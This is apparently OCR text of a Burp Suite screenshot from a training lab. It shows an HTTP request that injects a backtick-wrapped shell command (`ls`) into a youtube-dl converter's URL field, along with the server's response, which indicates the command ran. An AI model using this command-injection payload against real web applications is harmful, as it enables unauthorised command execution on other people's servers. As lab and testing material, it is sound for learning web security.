 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://10.10.238.161 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.238.161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.238.161/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 11
DNT: 1
Connection: close
yt_url=`ls`
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 22 Jun 2020 06:20:00 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 384
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":1,"errors":"WARNING: Assuming --restrict-filenames since file
system encoding cannot encode all characters. Set the LC_ALL environment
variable to fix this.\nERROR: u'admin' is not a valid URL. Set
--default-search \"ytsearch\" (or run  youtube-dl \"ytsearch:admin\" )
to search
YouTube\n","url_orginal":"`ls`","output":"","result_url":"\/tmp\/download
s\/5ef04d9038bed.mp3"}